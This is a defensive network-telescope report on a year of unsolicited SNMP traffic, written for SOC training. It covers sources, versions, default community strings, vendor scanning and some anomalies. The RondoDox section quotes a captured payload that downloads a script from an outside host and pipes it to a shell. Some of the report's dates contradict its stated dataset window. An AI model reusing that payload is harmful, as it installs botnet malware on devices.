Learning from large-scale IPv4 blackhole: Behavioral analysis of SNMP traffic
Behavioral Analysis of SNMP traffic
PDF version - Learning from large-scale IPv4 blackhole: Behavioral analysis of SNMP traffic
Executive summary
The missions of the european Project NGSOTI (Next Generation Security Operator Training Infrastructure), is to empower SOC operators and organisations across Europe with the knowledge, tools, and infrastructure needed to defend effectively against ever-evolving cyber threats. (restena.lu1). Within this scope the key objective of this report is to enhance SOC operator capabilities.
SOCs carry the crucial mission of monitoring cybersecurity events and escalating any incidents or detections of malicious activity. While the task may seem straightforward, it is in fact increasingly complex. Attackers continuously evolve their techniques, thereby forcing SOC analysts to keep adapting.
These analysts are confronted with a dual challenge:
- On one hand, they must be versatile generalists, capable of responding across a wide spectrum of domains.
- On the other hand, the volume of alerts and information they must process frequently leads to cognitive fatigue.
This fatigue inevitably results in reduced alertness and motivation, which can lead to miss-detections of critical incidents.
Our network telescope analysis is aligned with the core ambition of NGSOTI: to develop an open-source training infrastructure powered by real-world data that equips future SOC operators with advanced capabilities in network-related alert handling, incident response, log analysis, security operations management, threat intelligence, and communication. (restena.lu2)
In this context, we target two complementary goals:
-
Primarly, it will provide key insights and enriched data that enable SOC teams to understand threats to be able to detect attacks with finer granularity.
-
Secondly , our goal is to reduce operator fatigue by optimising the knowledge of background noise . I will help improving alerts prioritisation improving vigilance and training of SOC analysts.
By pursuing these complementary objectives, we aim to enhance both SOC performance and training quality within the NGSOTI framework. This report examines the SNMP protocol interactions in depth and provides operators actionable insights derived from its analysis.
Acknowledgements
We would like to express our gratitude to the RESTENA Foundation for providing the network infrastructure that made the creation of this dataset possible. We also thank the European Union for supporting the improvement of SOC operator training across Europe. Finally, we acknowledge the contributions and assistance of our project partners, whose support was essential to this work.
What Is a Network Telescope?
A network telescope3, also called a black-hole or network sinkhole, is a passive monitoring system that observes traffic sent to large blocks of unused IP address space. Because these IP ranges are never assigned to active hosts and do not generate legitimate responses, any traffic received is by definition unsolicited.
This makes network telescopes powerful tools for studying global Internet behavior. They capture background noise, scanning activity, accidental leakage, malicious probes, and misconfigurations that would otherwise remain invisible.
In the context of this report, the network telescope serves as the foundation of our dataset, enabling the systematic analysis of global SNMP traffic, vendor targeting patterns, commercial scanner behavior, and misconfigurations observed across the Internet.
Analysis scope
This report presents a CIRCL analysis of traffic captured on its network telescope, with a focus on SNMP-related network activity. The findings are valuable for SOC operator training, as they help analysts understand how SNMP works, how it can be abused, and how background noise on this protocol can affect visibility and detection.
The Simple Network Management Protocol (SNMP) is a standardized protocol used to monitor, manage, and configure networked devices such as routers, switches, servers, and IoT systems. It enables administrators to collect information about device performance, network traffic, and operational status, as well as remotely control certain device parameters.
SNMP operates in a client-server model: managed devices run an SNMP agent that exposes management data, while a network management system (NMS) queries these agents or receives notifications (traps). Data is structured in the form of Object Identifiers (OIDs), which represent specific metrics such as CPU load, interface status, or memory usage. This Traffic is using UDP (Unified Datagram Protocol). Therefore thes traffic is interesting to analyse since it give relevant data even if no host are listening and responding to.
SNMP supports three versions:
-
v1andv2c: Basic functionality with community strings for authentication, but limited security. -
v3: Adds cryptographic security with authentication and encryption.
Dataset and Timeframe
The dataset is an extract of SNMP traffic captured by CIRCL’s network telescope between 1 November 2024 and 31 October 2025. Each record in the dataset represents a single SNMP packet received by the telescope. It includes the packet reception timestamp, source and destination IP addresses, associated ports, SNMP version, SNMP query type, requested OIDs, community string (if applicable), and a reference to the corresponding PCAP file.
The network monitored by the telescope is a /18 containing 16,382 IPv4
addresses, located only one bit away from a private RFC1918
range4.
This network setup enables the capture of not only standard scanning and exploit activity but also misconfigurations or “typo” traffic intended for nearby private network spaces. The dataset provides insight into automated scanning campaigns as well as opportunistic reconnaissance activity observed over the past 12 months.
The collection mechanisms operate on an unfiltered, Internet-routed network segment and capture traffic in 5-minute PCAP files, preserving the full packet payload.
Data lake setup
The SNMP traffic was extracted from the raw PCAP files using Suricata 7.0.35, an open-source network threat-detection engine capable of parsing protocols in real time. Suricata generated structured metadata, including SNMP version, community strings, requested OIDs, source and destination IPs and ports, and timestamps.
The following Suricata configuration was used to detect SNMP traffic on both standard and non-standard UDP or TCP ports. In this network telescope environment, SNMP over TCP is more likely to appear.
%YAML 1.1
---
outputs:
- eve-log:
enabled: yes
filetype: regular
filename: ./eve.json
types:
- snmp:
enabled: yes
These metadata extracted by Suricata were ingested into ClickHouse 25.9.3.16, a high-performance columnar database optimized for analytical workloads. ClickHouse’s fast aggregation and query capabilities make it well suited for statistical analysis of SNMP traffic, including tracking scanning patterns, frequently requested OIDs, and temporal trends in probing activity.
The final data lake contains the following structure;
┌─name──────┬─compressed_size─┬─uncompressed_size─┬──ratio─┐
1. │ version │ 345.82 MiB │ 1.18 GiB │ 3.5 │
2. │ file │ 386.29 MiB │ 87.98 GiB │ 233.21 │
3. │ dest_ip │ 2.39 GiB │ 8.89 GiB │ 3.72 │
4. │ src_ip │ 1.71 GiB │ 8.42 GiB │ 4.93 │
5. │ oids │ 3.15 GiB │ 36.20 GiB │ 11.5 │
6. │ src_port │ 950.56 MiB │ 1.18 GiB │ 1.27 │
7. │ rtype │ 662.99 MiB │ 7.82 GiB │ 12.07 │
8. │ dest_port │ 11.71 MiB │ 1.18 GiB │ 103.31 │
9. │ community │ 188.44 MiB │ 4.07 GiB │ 22.13 │
10. │ timestamp │ 151.82 MiB │ 2.36 GiB │ 15.93 │
└───────────┴─────────────────┴───────────────────┴────────┘
version, is the SNMP version could be 1,2 or 3.filereference the pcap original file where the packet is stored.dest_ipthe destination ipv4.scr_ipthe source ipv4.oidsis an array of requested OIDs in the SNMP frame.src_portthe UDP source port.rtypethe type of SNMP request.dest_portthe UDP destination port.communityis the SNMP community stringtimestampthe timestamp of the data frame.
General Statistical Analysis
SNMP Activity
Methodology
We leveraged the volumetric information available in the data lake to quantify the activity associated with each source IP. To enrich this analysis, we correlated all source IP addresses with their corresponding BGP Autonomous Systems using network WHOIS data. For both ASN and country-level attribution, we used the historical IP-to-ASN mapping service provided by the CIRCL D4 project, specifically the IPASN-History dataset7.
Results
The year-long analysis reveal that the IPv4 /18 sinkhole was contacted
via SNMP by 153.045 distinct IPv4 sources, generating a total of 634.02
million SNMP queries. The diagram below illustrates the daily volume
over full period analysed.

The frequency analysis highlights clear spikes of more than 3.5 millions of SNMP queries per day on the following dates:
– Late November 2024 and early October 2024
– 14 January 2025
– 2–3 June 2025
– 29 October 2025
The overall volume of SNMP activity decreased by a factor of two, although the underlying cause of this change remains unknown.
Country Distribution
To visualise the origin of the SNMP traffic, we used two criteria: packet volume and the number of distinct source IP addresses per country.

Top 10 of total hits per country.
| Rank | Country | distinct IPs | total_packets |
|---|---|---|---|
| 1 | ID | 2383 | 248.491.546 |
| 2 | CN | 96762 | 243.813.326 |
| 3 | PS | 2 | 98.002.656 |
| 4 | CL | 4750 | 88.763.504 |
| 5 | US | 7088 | 85.706.798 |
| 6 | DE | 2829 | 71.712.610 |
| 7 | CO | 3255 | 33.193.630 |
| 8 | BR | 1057 | 27.132.990 |
| 9 | RU | 146 | 23.517.254 |
| 10 | JP | 977 | 22.577.496 |
Many interesting insights emerge from this output:
- Indonesia is the leading country in terms of packets emitted, just ahead of China, despite having 50 times fewer source IPs.
- Palestine emitted 98 million packets from only two IP addresses. This behavior is analyzed in the chapter Anomalies Investigation / Palestinian Traffic.

| Rank | Country | Distinct IPs |
|---|---|---|
| 0 | CN | 96762 |
| 1 | US | 7088 |
| 2 | CL | 4750 |
| 3 | IN | 4233 |
| 4 | CO | 3255 |
| 5 | DE | 2829 |
| 6 | SG | 2740 |
| 7 | SE | 2495 |
| 8 | ID | 2383 |
| 9 | TH | 1981 |
| 10 | MY | 1783 |

Splitting the queries across BGP Autonomous Systems makes it possible to distinguish traffic originating from countries other than China, Indonesia, and Palestine. This analysis reveals additional countries that generate substantial volumes of SNMP traffic, including Germany, Japan, Russia, Chile, and several others.
| Rank | Country | AS name | Packet send |
|---|---|---|---|
| 1 | ID | QUANTUMNET</br>-AS-ID PT </br>Quantum Tera Network | 143779568 |
| 2 | CN | CHINANET-BACKBONE No.31,</br>Jin-rong Street | 133905880 |
| 3 | PS | PALTEL-AS PALTEL Autonomous System | 98002656 |
| 4 | ID | GRAHANET-AS-ID </br>PT.Graha Telekomunikasi Indonesia | 94598288 |
| 5 | DE | DTAG Internet service provider operations | 45130112 |
| 6 | CN | CHINA169-BACKBONE CHINA UNICOM </br>China169 Backbone | 31525886 |
| 7 | CL | Orbyta S.A. | 31167900 |
| 8 | DE | LUENECOM-AS | 18456158 |
| 9 | RU | PROVODOV_NET-AS | 16996588 |
| 10 | JP | ASAHI-NET Asahi Net | 16344656 |
| 11 | CO | Colombia Movil | 15037450 |
| 12 | SE | TELENOR-SE former </br>Utfors Bredband AB & Telenor AB | 14628176 |
| 13 | CN | CHINAMOBILE-CN </br>China Mobile Communications Group Co., Ltd. | 14538808 |
| 14 | CN | CMNET-V4SHANGHAI-AS-AP </br>Shanghai Mobile Communications Co.,Ltd. | 13641050 |
| 15 | JP | NETSURF-AS- | 13194946 |
It is even more informative to examine SNMP traffic by looking at the number of distinct source IP addresses used within each BGP Autonomous System (AS). This perspective highlights which networks contribute the largest IP space to SNMP scanning activity. Beyond major operators such as ChinaNet Backbone N31 and hosting providers like DigitalOcean, a significant share of the traffic comes from mobile networks and domestic Internet service providers.
The large number of distinct sources observed in mobile networks may be explained by the presence of ORB nodes (Open Relay Boxes) commonly used for large-scale distributed scanning, but it could also result from misconfigurations or stray traffic inadvertently targeting the network telescope. Notable examples include HI3G, COMUNICACIÓN CELULAR S.A., Comcel S.A., and others.

| Rank | AS name | Distinct IPs |
|---|---|---|
| 1 | CHINANET-BACKBONE No.31,Jin-rong Street | 6219 |
| 2 | DIGITALOCEAN-ASN | 2419 |
| 3 | HI3G | 2136 |
| 4 | TELEFONICA CHILE S.A. | 1723 |
| 5 | ENTEL CHILE S.A. | 1678 |
| 6 | CHINA169-BACKBONE CHINA UNICOM China169 Backbone | 1511 |
| 7 | BHARTI-MOBILITY-AS-AP Bharti Airtel Ltd. AS for GPRS Service | 1327 |
| 8 | ALPHASTRIKE-RESEARCH | 1268 |
| 9 | AKAMAI-LINODE-AP Akamai Connected Cloud | 1262 |
| 10 | COMUNICACION CELULAR S.A. COMCEL S.A. | 1230 |
| 11 | DTAG Internet service provider operations | 1073 |
| 12 | VIL-AS-AP Vodafone Idea Ltd | 1033 |
| 13 | CHINAMOBILE-CN China Mobile Communications Group Co., Ltd. | 918 |
| 14 | TELKOMNET-AS-AP PT Telekomunikasi Indonesia | 853 |
| 15 | WATANIYATELECOM-AS | 783 |
SNMP Version Distribution
Methodology
The methodology used to produce the SNMP version distribution is straightforward: each SNMP packet observed in the sinkhole traffic—whether a request, response, or trap—is parsed to extract its SNMP version field. All captured frames containing SNMP data are processed individually, and the version identifiers are aggregated to compute their overall distribution. This approach ensures that the resulting graph accurately reflects the protocol versions present in the observed background noise.
Results

The final dataset contains 634.02 million SNMP packets. The analysis of SNMP versions shows that only about 2% of queries use SNMPv3. This low adoption is expected in this context, as SNMPv3 secures the communication channel through authentication and encryption, making it less attractive for uncontrolled or opportunistic scanning activities. In contrast, SNMPv1 and SNMPv2c are simple, weak, and widely deployed, and their lack of security controls allows unauthorized actors to retrieve information easily. As a result, these legacy versions constitute the overwhelming majority of the background scanning traffic observed.
SNMP Community
Methodology
The methodology for this representation consists of extracting SNMP community strings from all SNMPv1 and SNMPv2c packets in the dataset. These versions expose the community field in clear text, making it directly observable and suitable for statistical analysis. SNMPv3 packets were intentionally excluded, as their authentication and encryption mechanisms prevent community or credential data from being visible. The analysis is therefore limited to v1 and v2c, where the community string is present and readable in every captured frame. Empty SNMP community strings are labeled as “Empty” to ensure they appear clearly in the word cloud.
SNMP Community Distribution

A large variety of community strings is expected when examining traffic generated by discovery-oriented scanning activities.
- PUBLIC is the historical default SNMP read-only community.
- CANON_ADMIN8 is the documented default community for Canon printers.
- PRIVATE is also a commonly documented default for read-write access. For example, this configuration is referenced for Cisco9 devices.
More interestingly, the dataset highlights the presence of other “internal” community strings, as well as numerous variations of “public.” These observations illustrate how frequently weak or guessable strings appear in unsolicited SNMP traffic.
The following graph depicts the relationship between hardware vendors (identified by requested OIDs) and the SNMPv1/v2c community strings used. It clearly shows that, beyond “public,” certain devices are targeted with very specific OIDs. This reveals attempts to abuse default SNMP communities; however, most of the non-public strings observed in this dataset are not documented.

Scanned Vendors
Methodology
To analyze the SNMP sinkhole dataset, we focus on the Object Identifiers (OIDs) queried by source IPs. Since each SNMP packet may contain multiple OIDs, we flatten the data so that each OID can be examined individually. Many OIDs are common across platforms. It is important to note that most of the OIDs requested in the network telescope are vendor-agnostic, as they belong to the standard branches of the OID tree. For example, retrieving a device’s hostname can be done using the OID 1.3.6.1.2.1.1.3.010.

However, some OIDs are vendor-specific. To identify these, we extracted
the vendor prefixes following the pattern 1.3.6.1.4.1.x, where x
corresponds to a specific vendor. By counting how often each vendor
prefix appears and ranking them, we can determine which vendors’ devices
are most frequently targeted or scanned. This methodology helps uncover
trends in attacker behavior, highlight reconnaissance activity, and
detect potential interest in specific device types observed in the wild.
Scanned Vendors Distribution


It is noteworthy that several device families do not exhibit continuous scanning activity throughout the year. For example, Cisco-related OIDs appear only between March and May 2025, while Lite-On Technology Corp. devices are observed from January through July. This irregularity suggests that some scanning campaigns may be influenced by targeted interests or time-limited operations rather than broad, systematic reconnaissance.
It should also be noted that, at this stage, this approach does not distinguish intentional scanning from misconfiguration.
A valuable follow-up investigation would be to examine whether publicly disclosed SNMP exploitation techniques, proof-of-concept releases, or newly identified SNMP-related vulnerabilities surfaced during these same periods. Correlating vendor-specific scanning activity with vulnerability disclosure timelines could help determine whether the observed traffic is linked to opportunistic exploitation attempts or simply reflects general background scanning.
Anomalies Investigated
Palestinian Traffic
According to the volumetric analysis, the Palestinian Autonomous System 12975 emitted 41.8 million packets.
┌─ip────────────┬─as_number─┬─as_name────────────────────────────┐
1. │ 213.6.137.78 │ 12975 │ PALTEL-AS PALTEL Autonomous System │
2. │ 213.6.173.227 │ 12975 │ PALTEL-AS PALTEL Autonomous System │
└───────────────┴───────────┴────────────────────────────────────┘
It appears that the traffic was generated exclusively by the host 213.6.137.78, starting on 31 December 2025 and continuing until 19 May. This IP address has no associated PTR DNS records and does not appear in our passive DNS database.

For each destination, two different scans are performed. Each scan is repeated three times, with a retry interval of three seconds.
The first type of scan issues an SNMP GET request querying the following generic SNMP OIDs:
1.3.6.1.2.1.2.2.1— ifEntry1.3.6.1.2.1.4.20.1— ipAddrTable1.3.6.1.2.1.4.22.1— ipNetToMediaTable
It then queries the undocumented vendor-specific OID:
1.3.6.1.2.1.9999.1.1.6.4.1
This scanning pattern may be related to MikroTik OS devices, as documented in public walk outputs11, and appears to allow the determination of internal IP addresses.
snmpwalk [redacted] -v1 -c public 1.3.6.1.2.1.9999.1.1.6.4.1 | head
Error: OID not increasing: iso.3.6.1.2.1.9999.1.1.6.4.1.4.192.168.33.99
>= iso.3.6.1.2.1.9999.1.1.6.4.1.4.172.31.33.144
iso.3.6.1.2.1.9999.1.1.6.4.1.4.192.168.33.99 = INTEGER: 2
iso.3.6.1.2.1.9999.1.1.6.4.1.4.172.31.33.144 = INTEGER: 2
The second scan is also a SNMP get request on;
- 1.3.6.1.2.1.25.3.3.1.2 hrProcessorEntry
- 1.3.6.1.2.1.25.2.3.1.2 hrStorageEntry
For all the request, no payload are present.


This recurrent schema is observable for all destination IP’s.
RondoDox Campaign Exploitation
We detected Linux command injection attempts targeting port 162. The payload executed is:
echo;(wget -O- http://169.255.72.169/rondo.sh||busybox wget -O- http://169.255.72.169/rondo.sh||curl http://169.255.72.169/rondo.sh) | sh -s random.162;echo
However, this command is broadcast abruptly over UDP without using the SNMP protocol at all. In addition, the same injection is sent raw to many IP addresses and UDP ports.

This command attempts to download the file rondo.sh using several
methods (wget, BusyBox’s built-in wget, and curl). That file
retrieves another
script12,
which is still available on the VirusTotal platform. The second script
then downloads the final payload, selecting the appropriate binary for
the target system’s architecture.
Based on the naming used in the payload, this activity can be linked to a Trend Micro report. According to their analysis, the injection appears to be part of a botnet deployment campaign known as RondoDox13.
The RondoDox campaign represents a large-scale botnet operation that systematically exploits more than fifty disclosed vulnerabilities across a wide range of internet-exposed devices from over thirty vendors. By using a multi-exploit, high-volume probing strategy, the operators target routers, DVRs, NVRs, and various CCTV systems—including vulnerabilities originally disclosed during Pwn2Own competitions.
In our case, however, the absence of identifiable headers or protocol metadata prevented any reliable association with a known CVE. This context underscores the persistent risks linked to delayed IoT patching.
CVE-2021-44228 (Log4J Vulnerability) Scanning
On May 19th, a source in Great Britain (194.80.247.247), belonging to AS JANET Jisc Services Limited, attempted Log4J execution probes. The injections targeted not only SNMP ports but a wide range of other ports as well. Although the activity is not operationally significant, it illustrates that some actors continue to test for legacy vulnerabilities.
In this case, the scanner appears to be Nessus14, and it probed numerous TCP and UDP ports. With regard to SNMP specifically, the following Log4J injection was observed using both SNMPv1 and SNMPv2c.

Cisco Device Backup Exploitation
Cisco devices implement a mechanism that allows configuration backups to
be triggered through SNMP using the CISCO-CONFIG-COPY-MIB
(1.3.6.1.4.1.9.9.96). This capability is intended for administrative
automation of configuration management.
